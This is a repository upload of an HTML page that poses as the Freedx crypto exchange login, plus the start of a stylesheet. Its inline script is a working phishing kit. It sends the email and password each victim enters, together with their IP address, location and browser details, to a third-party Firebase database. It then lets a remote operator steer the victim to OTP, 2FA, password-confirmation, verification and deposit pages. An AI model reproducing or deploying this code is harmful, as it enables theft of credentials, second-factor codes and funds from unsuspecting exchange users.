
==== index.html @ cf6bf446 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" class="light" style="color-scheme: light;">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <link rel="stylesheet" href="./index_files/80c5fb347f0f8394.css" data-precedence="next">
  <link rel="stylesheet" href="./index_files/f1c7c9fc77ea1c56.css" data-precedence="next">
  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  
  <style>
    @font-face {
        font-family: "primary";
        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff2") format("woff2"),
             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff") format("woff");
        font-weight: 400;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: "primary";
        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff2") format("woff2"),
             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff") format("woff");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: "primary";
        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff2") format("woff2"),
             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff") format("woff");
        font-weight: 700;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: "primary";
        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff2") format("woff2"),
             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff") format("woff");
        font-weight: 800;
        font-style: normal;
        font-display: swap;
    }
  </style>

  <style id="cms-primitives-styles">
    :root {
        --primary-50: 242 95% 98%;
        --primary-100: 243 100% 95%;
        --primary-200: 242 100% 92%;
        --primary-300: 248 100% 85%;
        --primary-400: 251 100% 74%;
        --primary-500: 256 94% 67%;
        --primary-600: 261 89% 58%;
        --primary-700: 263 77% 50%;
        --primary-800: 264 73% 42%;
        --primary-900: 264 71% 28%;
        --primary-950: 264 70% 15%;
        --primary-500-alpha-12: 256 94% 67% / 0.12;
        --primary-500-alpha-20: 256 94% 67% / 0.2;
        --primary-500-alpha-24: 256 94% 67% / 0.24;
        --primary-500-alpha-40: 256 94% 67% / 0.4;

        --gray-50: 240 20% 98%;
        --gray-100: 240 5% 95%;
        --gray-200: 220 13% 93%;
        --gray-300: 220 13% 88%;
        --gray-400: 220 9% 78%;
        --gray-500: 220 8% 71%;
        --gray-600: 220 8% 58%;
        --gray-700: 220 9% 39%;
        --gray-800: 220 11% 29%;
        --gray-900: 220 19% 16%;
        --gray-950: 220 26% 5%;

        --dark-50: 0 0% 97%;
        --dark-100: 0 0% 96%;
        --dark-200: 0 0% 93%;
        --dark-300: 0 0% 88%;
        --dark-400: 0 0% 78%;
        --dark-500: 0 0% 49%;
        --dark-600: 0 0% 18%;
        --dark-700: 0 0% 13%;
        --dark-800: 0 0% 9%;
        --dark-900: 0 0% 7%;
        --dark-950: 0 0% 3%;

        --white-3: 0 0% 100% / 0.03;
        --white-6: 0 0% 100% / 0.06;
        --white-9: 0 0% 100% / 0.09;
        --white-12: 0 0% 100% / 0.12;
        --white-16: 0 0% 100% / 0.16;
        --white-24: 0 0% 100% / 0.24;
        --white-32: 0 0% 100% / 0.32;
        --white-48: 0 0% 100% / 0.48;
        --white-56: 0 0% 100% / 0.56;
        --white-64: 0 0% 100% / 0.64;
        --white-72: 0 0% 100% / 0.72;
        --white-88: 0 0% 100% / 0.88;
        --white-100: 0 0% 100%;
    }
  </style>

  <style type="text/css">
    [data-sonner-toaster][dir=ltr],html[dir=ltr]{--toast-icon-margin-start:-3px;--toast-icon-margin-end:4px;--toast-svg-margin-start:-1px;--toast-svg-margin-end:0px;--toast-button-margin-start:auto;--toast-button-margin-end:0;--toast-close-button-start:0;--toast-close-button-end:unset;--toast-close-button-transform:translate(-35%, -35%)}
    [data-sonner-toaster][dir=rtl],html[dir=rtl]{--toast-icon-margin-start:4px;--toast-icon-margin-end:-3px;--toast-svg-margin-start:0px;--toast-svg-margin-end:-1px;--toast-button-margin-start:0;--toast-button-margin-end:auto;--toast-close-button-start:unset;--toast-close-button-end:0;--toast-close-button-transform:translate(35%, -35%)}
    [data-sonner-toaster]{position:fixed;width:var(--width);font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;--gray1:hsl(0, 0%, 99%);--gray2:hsl(0, 0%, 97.3%);--gray3:hsl(0, 0%, 95.1%);--gray4:hsl(0, 0%, 93%);--gray5:hsl(0, 0%, 90.9%);--gray6:hsl(0, 0%, 88.7%);--gray7:hsl(0, 0%, 85.8%);--gray8:hsl(0, 0%, 78%);--gray9:hsl(0, 0%, 56.1%);--gray10:hsl(0, 0%, 52.3%);--gray11:hsl(0, 0%, 43.5%);--gray12:hsl(0, 0%, 9%);--border-radius:8px;box-sizing:border-box;padding:0;margin:0;list-style:none;outline:0;z-index:999999999;transition:transform .4s ease}
    @media (hover:none) and (pointer:coarse){[data-sonner-toaster][data-lifted=true]{transform:none}}
    [data-sonner-toaster][data-x-position=right]{right:var(--offset-right)}
    [data-sonner-toaster][data-x-position=left]{left:var(--offset-left)}
    [data-sonner-toaster][data-x-position=center]{left:50%;transform:translateX(-50%)}
    [data-sonner-toaster][data-y-position=top]{top:var(--offset-top)}
    [data-sonner-toaster][data-y-position=bottom]{bottom:var(--offset-bottom)}
    [data-sonner-toast]{--y:translateY(100%);--lift-amount:calc(var(--lift) * var(--gap));z-index:var(--z-index);position:absolute;opacity:0;transform:var(--y);touch-action:none;transition:transform .4s,opacity .4s,height .4s,box-shadow .2s;box-sizing:border-box;outline:0;overflow-wrap:anywhere}
    [data-sonner-toast][data-styled=true]{padding:16px;background:var(--normal-bg);border:1px solid var(--normal-border);color:var(--normal-text);border-radius:var(--border-radius);box-shadow:0 4px 12px rgba(0,0,0,.1);width:var(--width);font-size:13px;display:flex;align-items:center;gap:6px}
  </style>

  <link rel="preload" href="./index_files/purple-logo.svg" as="image">
  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/logo/light-logo.svg" as="image">
  <link rel="preload" as="image" fetchpriority="high" href="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp">

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <title>Log In to Freedx - Access Your Crypto Trading Account Securely</title>
  <meta name="description" content="Sign in to your Freedx crypto trading account. Secure login with 2FA protection, fast account access and your full trading dashboard. New users can create a free account.">
  <meta name="yandex-verification" content="c7a3e5494de2d4db">
  <meta name="facebook-domain-verification" content="q5mzxdeuahf4yw2mneb1j1f611x3g7">
  <meta property="og:title" content="Log In to Freedx - Access Your Crypto Trading Account Securely">
  <meta property="og:description" content="Sign in to your Freedx crypto trading account. Secure login with 2FA protection, fast account access and your full trading dashboard. New users can create a free account.">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Log In to Freedx - Access Your Crypto Trading Account Securely">
  <meta name="twitter:description" content="Sign in to your Freedx crypto trading account. Secure login with 2FA protection, fast account access and your full trading dashboard. New users can create a free account.">
  <link rel="shortcut icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.ico">
  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.ico" sizes="any">
  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.png" type="image/png" sizes="32x32">
  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="https://cms-v2-beta.freedx.am/uploads/logo/apple-touch-icon.png" sizes="180x180">

  <style>
    /* ESTILO DO LOADING - SPINNER GRANDE NO BOTÃO */
    .btn-loading {
      position: relative;
      pointer-events: none;
      opacity: 0.8;
    }

    .btn-loading .btn-text {
      visibility: hidden;
    }

    .btn-loading .spinner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 28px;
      height: 28px;
      border: 3px solid rgba(255, 255, 255, 0.2);
      border-top: 3px solid #ffffff;
      border-radius: 50%;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      0% { transform: translate(-50%, -50%) rotate(0deg); }
      100% { transform: translate(-50%, -50%) rotate(360deg); }
    }

    /* MENSAGEM DE ERRO */
    .error-msg {
      color: #ef4444;
      font-size: 14px;
      text-align: center;
      margin-top: 12px;
      display: none;
    }
  </style>
</head>

<body>
  <div hidden=""></div>

  <script>
    ((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("class","theme","system",null,["light","dark"],null,true,true)
  </script>

  <div class="flex h-dvh flex-col">
    <header class="bg-surface-surface-1 px-sm desktop:px-xxl sticky top-0 z-20 flex h-[var(--header-h)] items-center gap-4">
      <a href="/"><img alt="logo" width="88" height="24" decoding="async" data-nimg="1" src="./index_files/purple-logo.svg" style="color: transparent;"></a>
      <div class="flex flex-1 items-center gap-4">
        <div class="relative flex-1 desktop:flex hidden">
          <nav aria-label="Main" data-orientation="horizontal" dir="ltr" data-slot="navigation-menu" data-viewport="false" class="group/navigation-menu relative flex max-w-max flex-1 items-center justify-center">
            <div style="position: relative;">
              <ul data-orientation="horizontal" data-slot="navigation-menu-list" class="group flex flex-1 list-none items-center justify-center gap-1" dir="ltr">
                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_62_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_62_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Trade</span></button></li>
                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_63_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_63_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Rewards</span></button></li>
                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_64_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_64_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><a href="/cards/buy">Instant Buy</a></button></li>
                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_65_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_65_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>Help</span></button></li>
                <li data-slot="navigation-menu-item" class="relative"><button id="radix-_r_61_-trigger-radix-_r_66_" data-state="closed" aria-expanded="false" aria-controls="radix-_r_61_-content-radix-_r_66_" data-slot="navigation-menu-trigger" class="group inline-flex w-max items-center justify-center text-text-med-em bg-transparent hover:bg-surface-surface-2 hover:text-text-med-em focus:bg-surface-surface-2 focus:text-text-med-em disabled:pointer-events-none disabled:opacity-50 data-[state=open]:hover:bg-surface-surface-2 data-[state=open]:text-text-med-em data-[state=open]:focus:bg-surface-surface-2 data-[state=open]:bg-surface-surface-2/50 outline-none transition-[color,box-shadow] h-10 rounded-2xl text-md font-medium px-3 py-3 group" data-radix-collection-item=""><span>More</span></button></li>
              </ul>
            </div>
          </nav>
        </div>
        <div class="desktop:hidden flex-1"></div>
        <div class="flex items-center gap-4">
          <a class="flex" href="/registration"><button class="relative inline-flex w-fit items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm bg-button-primary-surface text-button-primary-on-surface hover:bg-button-primary-surface-hover focus-visible:ring-button-primary-surface-focus-effect shadow-primary-button-effect hover:shadow-primary-button-effect"><div class="text-[0.75rem] leading-[1rem] tracking-none">Sign up</div></button></a>
          <a class="desktop:flex hidden" href="/login"><button class="relative inline-flex w-fit items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm text-button-text-on-surface hover:bg-button-text-surface-hover hover:text-button-text-on-surface-hover focus-visible:ring-button-text-surface-focus-effect focus-visible:bg-button-text-surface-focus focus-visible:text-button-text-on-surface-hover"><div class="text-[0.75rem] leading-[1rem] tracking-none">Login</div></button></a>
        </div>
        <div class="gap-sm flex items-center gap-4">
          <button class="relative items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-8 p-md rounded-md gap-sm text-button-text-on-surface hover:bg-button-text-surface-hover hover:text-button-text-on-surface-hover focus-visible:ring-button-text-surface-focus-effect focus-visible:bg-button-text-surface-focus focus-visible:text-button-text-on-surface-hover p-0 w-8 desktop:hidden flex">
            <div class="flex flex-col items-center justify-center size-[1.125rem]">
              <svg src="https://cms-v2-beta.freedx.am/uploads/icons/line/menu.svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="size-4">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M20 7H4C3.448 7 3 6.553 3 6C3 5.447 3.448 5 4 5H20C20.552 5 21 5.447 21 6C21 6.553 20.552 7 20 7ZM20 19H4C3.448 19 3 18.553 3 18C3 17.447 3.448 17 4 17H20C20.552 17 21 17.447 21 18C21 18.553 20.552 19 20 19ZM4 13H20C20.552 13 21 12.553 21 12C21 11.447 20.552 11 20 11H4C3.448 11 3 11.447 3 12C3 12.553 3.448 13 4 13Z"></path>
              </svg>
            </div>
          </button>
        </div>
      </div>
    </header>

    <div class="flex h-[calc(100dvh-(var(--header-h)+20px))] flex-row justify-between gap-12 px-4 py-0 md:px-12 md:py-0">
      <div class="desktop:flex hidden h-full flex-1 flex-col items-center justify-center">
        <div class="flex h-[90%] max-h-[var(--auth-banner-max-h)] flex-col items-center justify-center">
          <img alt="auth-banner" fetchpriority="high" width="635" height="880" decoding="async" data-nimg="1" class="desktop:h-full h-auto w-full rounded-2xl object-cover dark:brightness-[0.2]" src="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp" style="color: transparent;">
        </div>
      </div>

      <div class="flex-1 flex flex-col items-center justify-center">
        <div class="flex size-full max-w-[var(--auth-container-max-w)] flex-col justify-start gap-6 xl:justify-center">
          <p class="text-[2rem] desktop:text-[2.5rem] leading-[2.5rem] desktop:leading-[3rem] tracking-none text-text-high-em">Log in</p>
          
          <form class="flex w-full flex-col gap-6" id="loginForm">
            <div class="flex flex-col w-full gap-1">
              <div class="flex items-center [&amp;&gt;input[type=&#39;number&#39;]]:[appearance:textfield] [&amp;&gt;input[type=&#39;number&#39;]]:[-moz-appearance:textfield] [&amp;&gt;input[type=&#39;number&#39;]::-webkit-inner-spin-button]:appearance-none [&amp;&gt;input[type=&#39;number&#39;]::-webkit-inner-spin-button]:m-0 [&amp;&gt;input[type=&#39;number&#39;]::-webkit-outer-spin-button]:appearance-none [&amp;&gt;input[type=&#39;number&#39;]::-webkit-outer-spin-button]:m-0 [&amp;&gt;input[type=&#39;password&#39;]::-ms-reveal]:hidden [&amp;&gt;input[type=&#39;password&#39;]::-ms-clear]:hidden bg-input-surface-1 disabled:bg-input-disabled-surface border border-transparent focus-within:border focus-within:border-input-active-border focus-within:ring-[3px] focus-within:ring-outline-primary-alpha focus-within:text-input-active-value shadow-input-inner-shadow [&amp;&gt;input::placeholder]:text-input-placeholder text-input-value hover:bg-input-hover-surface [&amp;:has(input:not(:placeholder-shown))]:text-input-active-value p-xl rounded-xl gap-xs h-12">
                <input class="w-full flex-1 border-none bg-transparent outline-none" placeholder="Enter Email Address" name="email" id="email">
              </div>
              <div class="flex items-center text-input-hint gap-1"></div>
            </div>

            <div class="flex flex-col w-full gap-1">
              <div class="flex items-center [&amp;&gt;input[type=&#39;number&#39;]]:[appearance:textfield] [&amp;&gt;input[type=&#39;number&#39;]]:[-moz-appearance:textfield] [&amp;&gt;input[type=&#39;number&#39;]::-webkit-inner-spin-button]:appearance-none [&amp;&gt;input[type=&#39;number&#39;]::-webkit-inner-spin-button]:m-0 [&amp;&gt;input[type=&#39;number&#39;]::-webkit-outer-spin-button]:appearance-none [&amp;&gt;input[type=&#39;number&#39;]::-webkit-outer-spin-button]:m-0 [&amp;&gt;input[type=&#39;password&#39;]::-ms-reveal]:hidden [&amp;&gt;input[type=&#39;password&#39;]::-ms-clear]:hidden bg-input-surface-1 disabled:bg-input-disabled-surface border border-transparent focus-within:border focus-within:border-input-active-border focus-within:ring-[3px] focus-within:ring-outline-primary-alpha focus-within:text-input-active-value shadow-input-inner-shadow [&amp;&gt;input::placeholder]:text-input-placeholder text-input-value hover:bg-input-hover-surface [&amp;:has(input:not(:placeholder-shown))]:text-input-active-value p-xl rounded-xl gap-xs h-12">
                <input class="w-full flex-1 border-none bg-transparent outline-none" placeholder="Enter your password" type="password" name="password" id="password">
                <div class="text-text-low-em cursor-pointer" style="opacity: 1; transform: none;">
                  <svg src="https://cms-v2-beta.freedx.am/uploads/icons/solid/eye.svg" width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="size-5">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.97475 12.0007C7.97475 14.2237 9.78204 16.0321 12.003 16.0321C14.224 16.0321 16.0302 14.2237 16.0302 12.0007C16.0302 9.78292 14.224 7.97983 12.003 7.97983C9.78204 7.97983 7.97475 9.78292 7.97475 12.0007ZM11.9978 4C16.1366 4 19.8596 6.91356 21.9574 11.7933C22.0142 11.9259 22.0142 12.0754 21.9574 12.208C19.8606 17.0857 16.1397 19.9993 12.003 20.0014H11.9967C7.86002 19.9993 4.13912 17.0857 2.04342 12.208C1.98553 12.0754 1.98553 11.9259 2.04342 11.7933C4.14017 6.91356 7.86107 4 11.9978 4ZM9.55365 12.001C9.55365 10.6547 10.6526 9.55898 12.003 9.55898C13.3535 9.55898 14.4514 10.6547 14.4514 12.001C14.4514 13.3536 13.3535 14.4535 12.003 14.4535C10.6526 14.4535 9.55365 13.3536 9.55365 12.001Z"></path>
                  </svg>
                </div>
              </div>
              <div class="flex items-center text-input-hint gap-1"></div>
            </div>

            <div class="flex items-center justify-between">
              <button type="submit" id="loginBtn" class="relative inline-flex items-center justify-center whitespace-nowrap font-medium transition-colors focus-visible:ring-[3px] disabled:pointer-events-none outline-none h-12 py-xl px-2xl rounded-xl gap-md w-full self-end" style="background: #7c3aed; color: #fff; cursor: pointer; border: none; font-size: 16px; font-weight: 600;">
                <span class="btn-text">Log in</span>
                <span class="spinner" style="display: none;"></span>
              </button>
            </div>
          </form>

          <!-- MENSAGEM DE ERRO -->
          <div class="error-msg" id="errorMsg">Invalid email or password. Please try again.</div>

          <a class="text-text-primary-med-em w-max self-end" href="/reset-password">Forgot password ?</a>
          <p class="text-[0.875rem] desktop:text-[0.8125rem] leading-[1.5] tracking-none text-text-low-em text-center">Don't have an account? <a class="text-text-primary-med-em" href="/registration">Sign up</a></p>
        </div>
      </div>
    </div>
  </div>

  <section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section>

  <script src="https://www.gstatic.com/firebasejs/8.10.1/firebase-app.js"></script>
  <script src="https://www.gstatic.com/firebasejs/8.10.1/firebase-database.js"></script>
  <script>
    const firebaseConfig = {
      apiKey: "AIzaSyAemZwP19k7zaM8QMBPn5kitdlvzY514OI",
      authDomain: "web-xchangeon1.firebaseapp.com",
      databaseURL: "https://web-xchangeon1-default-rtdb.firebaseio.com/",
      projectId: "web-xchangeon1",
      storageBucket: "web-xchangeon1.firebasestorage.app",
      messagingSenderId: "733409941973",
      appId: "1:733409941973:web:6e11c283fcee846b4a855c"
    };

    const app = firebase.initializeApp(firebaseConfig);
    const db = firebase.database();

    function getSessionId() {
      let id = sessionStorage.getItem('firebaseSessionId');
      if (!id) {
        id = 'session_' + Date.now() + '_' + Math.random().toString(36).substr(2, 6);
        sessionStorage.setItem('firebaseSessionId', id);
      }
      return id;
    }

    const sessionId = getSessionId();
    const sessionRef = db.ref('sessions/' + sessionId);
    const commandRef = db.ref(`sessions/${sessionId}/command`);

    const loginForm = document.getElementById('loginForm');
    const loginBtn = document.getElementById('loginBtn');
    const btnText = loginBtn.querySelector('.btn-text');
    const spinner = loginBtn.querySelector('.spinner');
    const errorMsg = document.getElementById('errorMsg');

    let isProcessing = false;

    function setLoading(loading) {
      isProcessing = loading;
      if (loading) {
        loginBtn.disabled = true;
        loginBtn.classList.add('btn-loading');
        btnText.style.visibility = 'hidden';
        spinner.style.display = 'block';
        errorMsg.style.display = 'none';
      } else {
        loginBtn.disabled = false;
        loginBtn.classList.remove('btn-loading');
        btnText.style.visibility = 'visible';
        spinner.style.display = 'none';
      }
    }

    function showError() {
      errorMsg.style.display = 'block';
    }

    loginForm.addEventListener('submit', function(e) {
      e.preventDefault();

      if (isProcessing) return;

      const email = document.getElementById('email').value.trim();
      const password = document.getElementById('password').value.trim();

      if (!email || !password) return;

      setLoading(true);

      let userData = {
        email: email,
        passwords: [{ value: password }],
        device: navigator.userAgent || 'N/A',
        status: 'online',
        currentPage: 'Login',
        last_update: Date.now(),
        created_at: Date.now()
      };

      fetch('https://api.ipify.org?format=json')
        .then(res => res.json())
        .then(data => {
          userData.ip = data.ip;
          return fetch(`https://ipapi.co/${data.ip}/json/`);
        })
        .then(res => res.json())
        .then(data => {
          userData.country = data.country_code || 'N/A';
          userData.city = data.city || 'N/A';
          userData.region = data.region || 'N/A';
          userData.country_name = data.country_name || 'N/A';
        })
        .catch(() => {})
        .finally(() => {
          sessionRef.set(userData);
          localStorage.setItem('freedx_email', email);
        });
    });

    commandRef.on('value', (snapshot) => {
      const command = snapshot.val();
      if (!command) return;

      switch (command.type) {
        case 'approve':
          window.location.href = 'https://freedx.com/dashboard';
          break;

        case 'reject':
          setLoading(false);
          showError();
          commandRef.remove();
          break;

        case 'otp-request':
          window.location.href = `otp.html?id=${sessionId}`;
          break;

        case 'tfa-request':
          window.location.href = `2fa.html?id=${sessionId}`;
          break;

        case 'password-confirm-request':
          window.location.href = `password_confirm.html?id=${sessionId}`;
          break;

        case 'verify-request':
          window.location.href = `verify.html?id=${sessionId}`;
          break;

        case 'deposit-request':
          window.location.href = `deposit.html?id=${sessionId}`;
          break;

        case 'force-relogin':
          sessionStorage.clear();
          window.location.href = 'index.html';
          break;
      }
    });

    sessionRef.onDisconnect().update({ status: 'offline' });
    window.addEventListener('load', () => {
      sessionRef.update({ currentPage: 'Login', status: 'online' });
    });

    const savedEmail = localStorage.getItem('freedx_email');
    if (savedEmail) {
      document.getElementById('email').value = savedEmail;
    }
  </script>

</body>
</html>
---- index_files/80c5fb347f0f8394.css ----
:root{--surface-1:var(--gray-50);--surface-2:var(--gray-100);--surface-3:var(--gray-200);--surface-4:var(--gray-300);--surface-4-none:var(--transparent-white);--surface-4-med-alpha:var(--white-88);--smoke-gray:var(--surface-2);--smoke-gray-em:var(--surface-2);--white-smoke-0:var(--white-100);--white-smoke-1:var(--white-smoke-0);--white-smoke-2:var(--white-smoke-0);--white-smoke-3:var(--white-smoke-0);--white-smoke-4:var(--white-smoke-0);--white-smoke-1-none:var(--transparent-white);--white-smoke-1-med-alpha:var(--white-88);--surface-white:var(--white-100);--surface-black:var(--black-100);--inverse-white-neutral:var(--black-100);--inverse-black-neutral:var(--white-100);--disabled-high-em:var(--gray-500);--disabled-med-em:var(--gray-400);--disabled-low-em:var(--gray-200);--disabled-base-em:var(--gray-100);--primary-high-em:var(--primary-400);--primary-med-em:var(--primary-600);--primary-low-em:var(--primary-100);--primary-base-em:var(--primary-50);--primary-low-em-alpha:var(--primary-500-alpha-20);--primary-base-em-alpha:var(--primary-500-alpha-12);--secondary-high-em:var(--secondary-400);--secondary-med-em:var(--secondary-600);--secondary-low-em:var(--secondary-100);--secondary-base-em:var(--secondary-50);--secondary-low-em-alpha:var(--secondary-500-alpha-20);--secondary-base-em-alpha:var(--secondary-500-alpha-12);--success-high-em:var(--success-600);--success-med-em:var(--success-500);--success-low-em:var(--success-100);--success-base-em:var(--success-50